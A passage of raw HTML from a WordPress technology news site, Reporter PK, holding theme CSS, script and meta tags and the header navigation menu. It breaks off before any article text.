} .entry-content .btn-square-transparent.more { color: #e53935; } .btn-slider-fill { background: #e53935; border: 2px solid #e53935 !important; } .dark-button:before {   background: #e53935; } .entry-header .entry-meta ul li a:hover , .entry-footer ul.item-tags li a:hover { color: #e53935; } .ui-cat-tag {   background: #e53935; } .entry-footer .item-tags span {   border: 1px solid #e53935;   background: #e53935; } .blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 { background: #e53935; } .blog-layout-1 .entry-header .entry-content h3 a:hover {  color: #e53935; } .blog-layout-1 .entry-header .entry-content .barta-button-7 {  background: #e53935; } .custom-search-input .btn {  background-color: #e53935; } .search-no-results .custom-search-input .btn {  background-color: #e53935; } .rt-blog-layout .entry-thumbnail-area ul li i {  color: #e53935; } .rt-blog-layout .entry-thumbnail-area ul li a:hover {  color: #e53935; } .rt-blog-layout .entry-thumbnail-area ul .active {  background: #e53935; } .rt-blog-layout .entry-content h3 a:hover {  color: #e53935; } .blog-box .blog-social li a:hover i {  color: #e53935; } .blog-box .blog-img-holder .blog-content-holder {  background: #e53935; } .blog-box .blog-bottom-content-holder h3 a:hover, .blog-box .blog-bottom-content-holder ul li i, .blog-box .blog-bottom-content-holder ul li a:hover {  color: #e53935; } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current{ background-color: #e53935; } .rt-contact-info ul li a:hover {  color: #e53935; } .cf7-quote-submit input {  border: 2px solid #797979; } .cf7-quote-submit input:hover {  background-color: #797979 !important; } .contact-form h2:after {  background: #e53935; } .contact-form legend {  color: #797979; } .rt-request-call-four .request-form-wrapper .request-form .request-form-input .form-group.margin-bottom-none .default-big-btn , .rt-request-call-four .request-form-wrapper .request-form .form-heading , .contact-form .wpcf7-submit.contact-submit, .contact-slider .contact-header {  background: #e53935; } .contact-form .wpcf7-submit.contact-submit:hover {  background: #797979; } .contact-slider .contact-header:after { border-top: 22px solid #e53935; } @media (max-width:1170px) { .contact-slider .contact-header:after {  border-top: 22px solid #e53935; } } .contact-slider .input-form input[type="submit"] {   background: #e53935; } .entry-thumbnail-area.overimage .featured-image-caption.text-right, .post-detail-style2 .overimage .featured-image-caption.text-right { background: -moz-linear-gradient(left, rgba(30,87,153,0) 0%, rgba(30,87,153,0.05) 1%, rgba(229, 57, 53,1) 20%);  background: -webkit-linear-gradient(left, rgba(30,87,153,0) 0%,rgba(30,87,153,0.05) 1%,rgba(229, 57, 53,1) 20%);  background: linear-gradient(to right, rgba(30,87,153,0) 0%,rgba(30,87,153,0.05) 1%,rgba(229, 57, 53,1) 20%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#001e5799', endColorstr='#e53935',GradientType=1 ); } .entry-thumbnail-area.overimage .featured-image-caption.text-left, .post-detail-style2 .overimage .featured-image-caption.text-left { background: -moz-linear-gradient(left, rgba(229, 57, 53,1) 80%, rgba(30,87,153,0.05) 99%, rgba(30,87,153,0) 100%);  background: -webkit-linear-gradient(left, rgba(229, 57, 53,1) 80%,rgba(30,87,153,0.05) 99%,rgba(30,87,153,0) 100%);  background: linear-gradient(to right, rgba(229, 57, 53,1) 80%,rgba(30,87,153,0.05) 99%,rgba(30,87,153,0) 100%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e53935', endColorstr='#001e5799',GradientType=1 ); } .entry-thumbnail-area.overimage .featured-image-caption.text-center, .post-detail-style2 .overimage .featured-image-caption.text-center { background: -moz-linear-gradient(left, rgba(229, 57, 53,0) 0%, rgba(229, 57, 53,0.8) 10%, rgba(229, 57, 53,1) 19%, rgba(229, 57, 53,1) 20%, rgba(229, 57, 53,1) 81%, rgba(229, 57, 53,0.8) 89%, rgba(229, 57, 53,0) 100%);  background: -webkit-linear-gradient(left, rgba(229, 57, 53,0) 0%,rgba(229, 57, 53,0.8) 10%,rgba(229, 57, 53,1) 19%,rgba(229, 57, 53,1) 20%,rgba(229, 57, 53,1) 81%,rgba(229, 57, 53,0.8) 89%,rgba(229, 57, 53,0) 100%);  background: linear-gradient(to right, rgba(229, 57, 53,0) 0%,rgba(229, 57, 53,0.8) 10%,rgba(229, 57, 53,1) 19%,rgba(229, 57, 53,1) 20%,rgba(229, 57, 53,1) 81%,rgba(229, 57, 53,0.8) 89%,rgba(229, 57, 53,0) 100%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00e53935', endColorstr='#00e53935',GradientType=1 ); } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title::after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, p.demo_store, .woocommerce-info::before, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { background-color: #e53935; } .woocommerce-message::before, .woo-shop-top .view-mode ul li:first-child .fa, .woo-shop-top .view-mode ul li:last-child .fa, .woocommerce ul.products li.product h3 a:hover, .woocommerce ul.products li.product .price, .woocommerce .product-thumb-area .product-info ul li a:hover .fa, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce a.woocommerce-review-link:hover { color: #e53935; } .woocommerce-message, .woocommerce-info { border-color: #e53935; } .woocommerce .product-thumb-area .overlay { background-color: rgba(229, 57, 53, 0.8); } .header-style-1 .header-icon-area .cart-icon-area .cart-icon-num { background-color: #e53935; } .post-navigation .next-article i, .post-navigation .next-article:hover, .post-navigation .prev-article i, .post-navigation .prev-article:hover, .post-navigation .post-nav-title a:hover, .rt-drop , .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a:hover, .breadcrumbs-area2 .breadcrumbs-content h3 a:hover, .post-detail-style3 .post-3-no-img-meta ul.post-info-light li a:hover, .post-detail-style3 .entry-meta li a:hover, .sidebar-widget-area .widget .corporate-address li i, .sidebar-widget-area .widget .corporate-address li i.fa-map-marker, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover, .search-form input.search-submit, .header-style-5.trheader .header-social li a:hover, .header-style-5 .header-social li a:hover, .header-style-5 .header-contact .fa, .header-style-4.trheader .header-social li a:hover, .header-style-4 .header-social li a:hover, .header-style-4 .header-contact .fa, .header-style-3.trheader .header-social li a:hover, .header-style-3.trheader.non-stickh .header-social li a:hover , .header-style-3 .header-social li a:hover, .header-style-3 .header-contact .fa, .header-style-2.trheader .header-social li a:hover, .header-style-2.trheader.non-stickh .header-social li a:hover, blockquote p:before, ul.news-info-list li i, .post-navigation .prev-article i, .post-navigation .next-article i, .about-author .media-body .author-title a:hover, .non-stickh .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-2 .header-contact .fa, .header-style-2 .header-social li a:hover, .search-form input.search-submit:hover, .sidebar-widget-area .rt-news-tab .entry-title a:hover, .rt-cat-list-widget li:hover a , .footer-top-area .corporate-address li i, .elementor-widget-wp-widget-categories ul li:hover a, .footer-top-area .widget_archive li a:before, .footer-top-area .rt_footer_social_widget .footer-social li:hover i , .footer-top-area .widget_tag_cloud a:hover, .footer-top-area .search-form input.search-submit, .entry-header .entry-meta ul li a:hover, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .news-details-layout2 .post-info-light ul li a:hover, .news-details-layout2 .entry-meta li a:hover, .about-author ul.author-box-social a, .rt-related-post-info .post-title a:hover, .entry-title a:hover, .custom-search-input .btn, .comments-area .main-comments .comment-meta .comment-author-name a:hover, .rt-blog-layout .entry-thumbnail-area ul li i, .rt-blog-layout .entry-thumbnail-area ul li a:hover, .rt-blog-layout .entry-content h3 a:hover, .blog-layout-1 .entry-content h3 a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-layout-2 .blog-bottom-content-holder ul li a:hover, .blog-layout-2 .blog-bottom-content-holder h3 a:hover, .blog-layout-3 .entry-content h3 a:hover, .blog-layout-3 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder h3 a:hover, .blog-box .blog-bottom-content-holder ul li i, .blog-box .blog-bottom-content-holder ul li a:hover, .error-page-area .error-page-content .go-home a:hover, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover { color: #e53935; } .rt-box-title-2,.blog-box .blog-img-holder .blog-content-holder, .blog-box .blog-bottom-content-holder a.blog-button:hover, button, input[type="button"], input[type="reset"], input[type="submit"], #tophead .tophead-social li a:hover, .topbar-style-2 #tophead .tophead-social li a:hover, .additional-menu-area .sidenav ul li a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .sidebar-widget-area .widget_recent_entries ul li:before, .sidebar-widget-area .widget_archive ul li:before, .sidebar-widget-area .widget_meta ul li:before, .mc4wp-form, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .footer-top-area .widgettitle:after, .cat-holder-text , .comments-area .main-comments .replay-area a, .search-no-results .custom-search-input .btn, .rt-blog-layout .entry-thumbnail-area ul .active, .blog-layout-2 .blog-img-holder:after,.blog-box .blog-img-holder:after, .woocommerce nav.woocommerce-pagination ul li a:hover, .pagination-area ul li a:hover, .woocommerce nav.woocommerce-pagination ul li .current, .pagination-area ul li .current, .woocommerce nav.woocommerce-pagination ul li.active a, .pagination-area ul li.active a, .footer-bottom-social ul li a:hover, .sidebar-widget-area .widget_search form button:hover {   background-color: #e53935; } .news-details-layout2 .cat-holder:before {   border-top: 8px solid #e53935; } .about-author ul.author-box-social li:hover, .footer-top-area .widget_tag_cloud a:hover, .sidebar-widget-area .rt-news-tab .btn-tab .active { background-color: #e53935 !important; border: 1px solid #e53935 !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after { background: #e53935; } .entry-content .btn-read-more-h-b, .woocommerce nav.woocommerce-pagination ul li span, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #e53935; } .footer-top-area .widget_archive li { border-bottom: 1px dotted #e53935; } .bottomBorder {   border-bottom: 2px solid #e53935; } blockquote { border-color: #e53935; } .search-form input.search-field, #respond form textarea:focus { border-color: #e53935; } .search-form input.search-submit, #respond form .btn-send { background-color: #e53935; border: 2px solid #e53935; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #e53935; } .sidebar-widget-area .widget_tag_cloud a:hover { background-color: #e53935; border: 1px solid #e53935; } .sidebar-widget-area .rt-news-tab .btn-tab .active , .contact-form input[type="submit"] {   border: 1px solid #e53935!important;   background-color: #e53935!important; } .pagination-area ul li.active a, .pagination-area ul li a:hover {   background-color: #e53935!important; } .cat-holder:before {   border-top: 8px solid #e53935; } .contact-form .form-group .wpcf7-submit:hover { background-color: transparent !important;   color: #e53935 !important; } .ticker-title {   background: #e53935; } .ticker-title .boltu-right { border-top: 8px solid #e53935; } .ticker-content a:hover { color: #e53935 !important; } .single .barta-progress-container { height: 4px; background: #000; position: fixed; top: 0px; } .single.admin-bar.scroll_indicator_on .rt-sticky-menu { top: 36px; } .single.admin-bar .barta-progress-container.bottom {   bottom: 0 !important;   top: initial !important; } .single .barta-progress-bar { height: 4px; background: #e53935;  width: 0%; }.entry-content .light-button , .entry-content .light-button i, .entry-content a.grid-fill-btn:hover, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover, .entry-content .rt-text-with-btn a.light-box:hover { color: #e53935 !important; } .entry-content .light-button:hover, .entry-content .light-button:hover i { background: #e53935 !important; color: #ffffff !important; border: 2px solid #e53935; } .entry-content a.grid-fill-btn, .entry-content .rt-grid-fill-btn a.grid-fill-btn, .dark-button { border: 2px solid #e53935; background: #e53935; } .entry-content .rt-text-with-btn a.light-box {   background: #e53935; } .rt-vc-title-1 h2::after, .rt-vc-title h2:after , .section-title h2:after { background: #e53935; } .rt-el-slider .nivo-controlNav .nivo-control.active {  background-color: #e53935; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev , .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {  border: 2px solid #e53935;  color: #e53935; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev:hover , .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next:hover {  background-color: #e53935; } .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span:hover span , .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot.active span {  background: #e53935; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev , .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {  color: #e53935;  border: 2px solid #e53935; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev:hover , .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next:hover {  background-color: #e53935; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span:hover span , .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span {  background: #e53935; } .rt-owl-nav-3 .owl-custom-nav .owl-prev {  color: #e53935;  border: 2px solid #e53935; } .rt-owl-nav-3 .owl-custom-nav .owl-prev:hover , .rt-owl-nav-3 .owl-custom-nav .owl-next:hover {  background-color: #e53935; } .rt-owl-nav-3 .owl-custom-nav .owl-next {  color: #e53935;  border: 2px solid #e53935; } .rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot span:hover span , .rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot.active span {  background: #e53935; } .rt-project-slider-one .sub-title { color: #e53935; } .rt-project-slider-one .rtin-projects-box .our-projects-content-holder span { background: #e53935; } .rt-project-slider-one .rtin-projects-box .our-projects-img-holder:before {   background: rgba(229, 57, 53, 0.8); } .rt-service-grid-4 .rtin-single-post .rtin-item-image:after {   background-color: rgba(229, 57, 53, 0.7); } .rt-project-slider-one .rtin-projects-box .our-projects-content-holder h3 a:hover, .project-gallery1-area .sub-title { color: #e53935; } .rt-service-grid-4 .rtin-single-post:hover .rtin-item-info h3 a , .rt-service-grid-4 .rtin-single-post .rtin-item-image a.plus-icon:hover { color: #e53935; } .rt-testimonial-slider-1 .rtin-single-client-area h3 a:hover , .rt-testimonial-slider-1 .rtin-single-client-area .picture ul li a i {  color: #e53935; } .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before , .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {  color: #e53935; } .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before , .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {  color: #e53935; } .client-inner-area-right.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dots > .active span {   background: #e53935;   border: 2px solid #e53935; } .client-inner-area-right .client-box .media .image-holder img {   border: 1px dashed #e53935; } .rt-testimonial-slider-6 .owl-item .tlp-tm-content-wrapper .item-content { background-color: rgba(229, 57, 53, 0.8); } .rt-testimonial-slider-6 .ts-section-title::after { background: #e53935; } .rt-info-text .info-ghost-button a {  border: 2px solid #e53935;  color: #e53935; } .rt-info-text .info-ghost-button a:hover {  background: #e53935;  border: 2px solid #e53935; } .rt-info-text.layout1 i, .rt-info-text.layout2 i, .rt-info-text.layout3 i {  color: #e53935; } .rt-info-text.layout4 i , .rt-infobox-5 .rtin-single-info .rtin-info-item-icon , .rt-infobox-6 .rtin-info-icon , .rt-infobox-6:hover .rtin-info-content h3 , .rt-infobox-6:hover .rtin-info-content h3 a, .rt-info-text-6 .service-box > a, .rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-content h3 a , .rt-infobox-8 .media .media-left i , .rt-infobox-9 .media .media-left i , .rt-infobox-10 h3 a:hover , .rt-infobox-10:hover h2 a {  color: #e53935; } .rt-infobox-8 .media .media-body h3:after , .rt-infobox-10 .rtin-info-icon a , .rt-infobox-10 h3 a:after {  background: #e53935; } .rt-info-text-3 .service-box:hover .service-title {  background-color: rgba(229, 57, 53, 0.8); } .estimate-holder {  background: #e53935; } .rt-text-advertise h2 span, .rt-cta-1 .rtin-cta-contact-button a:hover { color: #e53935; } .rt-cta-2 .rtin-cta-right:before , .rt-cta-2 .rtin-cta-right {  background-color: #e53935; } .rt-service-layout-5 .rtin-single-item .rtin-item-content { background-color: rgba(229, 57, 53, 0.8); } .btn-submit { background: #e53935; } .title-bar50:after {  background: #e53935; } .rt-text-with-btn h3 span {  color: #e53935; } .rt-post-vc-section-5 .sub-title {  color: #e53935; } .rt-price-table-box h3 {  color: #e53935; } .rt-price-table-box .rtin-price-button a.btn-price-button {  border: 2px solid #e53935;  color: #e53935; } .rt-price-table-box .rtin-price-button a.btn-price-button:hover {  background: #e53935; } .entry-content .rt-price-table-box1 .price-holder {  background: #e53935; } .rt-text-with-video .rtin-text-content h2::after , .entry-content .rt-price-table-box1 .pricetable-btn {  background-color: #e53935; } .rt-vc-counter-2 .rtin-counter-content .rt-counter { border: 5px solid #e53935; color: #e53935; } .rt-vc-counter-4 .awards-box a { border-color: #e53935; } .rt-vc-counter-4 .awards-box a i { background: #e53935; } .rt-post-vc-section-6 .rtin-single-post .rtin-item-info .rtin-post-date, .rt-post-vc-section-6 .rtin-single-post:hover .rtin-item-info h3 a {   color: #e53935; } .rt-cat-list-widget li:before, .rt-team-slider-nine .team-box .team-content-holder {   background: #e53935; }
</style>
<script type='text/javascript' src='https://www.reporterpk.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.reporterpk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.reporterpk.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.reporterpk.com/wp-json/wp/v2/posts/1699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reporterpk.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.reporterpk.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel="canonical" href="https://www.reporterpk.com/samsung-poised-to-dominate-smartphones/" />
<link rel='shortlink' href='https://www.reporterpk.com/?p=1699' />
<link rel="alternate" type="application/json+oembed" href="https://www.reporterpk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reporterpk.com%2Fsamsung-poised-to-dominate-smartphones%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.reporterpk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reporterpk.com%2Fsamsung-poised-to-dominate-smartphones%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.9" /><link rel='preload' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-brands-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='https://fonts.gstatic.com/' /><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
</head>
<body class="post-template-default single single-post postid-1699 single-format-standard wp-embed-responsive theme-barta woocommerce-no-js header-style-1 has-sidebar right-sidebar  product-grid-view  post-detail-style2 elementor-default elementor-kit-17725">
			<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>	
		
		<header id="masthead" class="site-header ">
			<div id="header-1" class="header-area header-fixed ">
								<div class="container masthead-container" id="sticker">
	<div class="row">
		<div class="col-sm-2 col-xs-12">
			<div class="site-branding">
				<a class="dark-logo" href="https://www.reporterpk.com/"><img width="190" height="50" alt="Reporter PK" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/img/logo-dark.png"></a>
				<a class="light-logo" href="https://www.reporterpk.com/"><img width="190" height="50" alt="Reporter PK" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/img/logo-light.png"></a>
			</div>
		</div>
		<div class="col-sm-8 col-xs-12">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1870"><a href="http://www.reporterpk.com">Home</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1862"><a href="https://www.reporterpk.com/category/news/">News</a></li>
<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a href="https://www.reporterpk.com/category/interviews/">Interviews</a></li>
<li id="menu-item-1861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a href="https://www.reporterpk.com/category/it/">IT</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://www.reporterpk.com/category/telecom/">Telecom</a></li>
<li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a href="https://www.reporterpk.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a href="https://www.reporterpk.com/category/event/">Events</a></li>
<li id="menu-item-1869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1869"><a href="#">More »</a>
<ul class="sub-menu">
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859"><a href="https://www.reporterpk.com/category/general/">General</a></li>
	<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a href="https://www.reporterpk.com/category/energy/">Energy</a></li>
	<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://www.reporterpk.com/category/reports/">Reports</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://www.reporterpk.com/category/reviews/">Reviews</a></li>
</ul>
</li>
<li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://www.reporterpk.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://www.reporterpk.com/advertise-2/">Advertise</a></li>
<li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://www.reporterpk.com/about-us/">About Us</a></li>
</ul></nav>			</div>
		</div>
		<div class="col-sm-2 col-xs-12">
							<div class="header-icon-area">
	<div class="cart-icon-area">
	<a href="https://www.reporterpk.com/cart/"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="cart-icon-num">0</span></a>
	<div class="cart-icon-products">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>	</div>
</div><div class="header-icon-seperator">|</div><div class="search-box-area">
	<div class="search-box">
		<form role="search" method="get" action="https://www.reporterpk.com/">
			<a href="#" class="search-close">x</a>
			<input type="text" name="s" class="search-text" placeholder="Search Here..." required>
			<a href="#" class="search-button"><i class="fa fa-search" aria-hidden="true"></i></a> 
		</form>
	</div>
</div>	<div class="clear"></div>								
</div>					</div>
	</div>
</div>

<div class="rt-sticky-menu-wrapper rt-sticky-menu">
	<div class="container">
		<div class="row">
			<div class="col-sm-2 col-xs-12">
				<div class="site-branding">
					<a class="light-logo" href="https://www.reporterpk.com/"><img width="190" height="50" alt="Reporter PK" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/img/logo-light.png"></a>
				</div>
			</div>
			<div class="col-sm-10 col-xs-12">
				<div class="main-navigation">
					<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1870"><a href="http://www.reporterpk.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1862"><a href="https://www.reporterpk.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a href="https://www.reporterpk.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a href="https://www.reporterpk.com/category/it/">IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://www.reporterpk.com/category/telecom/">Telecom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a href="https://www.reporterpk.com/category/gadgets/">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a href="https://www.reporterpk.com/category/event/">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1869"><a href="#">More »</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859"><a href="https://www.reporterpk.com/category/general/">General</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a href="https://www.reporterpk.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://www.reporterpk.com/category/reports/">Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://www.reporterpk.com/category/reviews/">Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://www.reporterpk.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://www.reporterpk.com/advertise-2/">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://www.reporterpk.com/about-us/">About Us</a></li>
</ul></nav>				</div>
			</div>
		</div>
	</div>
</div>			</div>
		</header>
		 
 
<div class="rt-header-menu mean-container" id="meanmenu">
    <div class="mean-bar">
    	<a href="https://www.reporterpk.com/" alt="Reporter PK"><img width="489" height="121" class="logo-small" alt="Reporter PK" src="https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/img/logo-light.png"></a>
        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>

    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
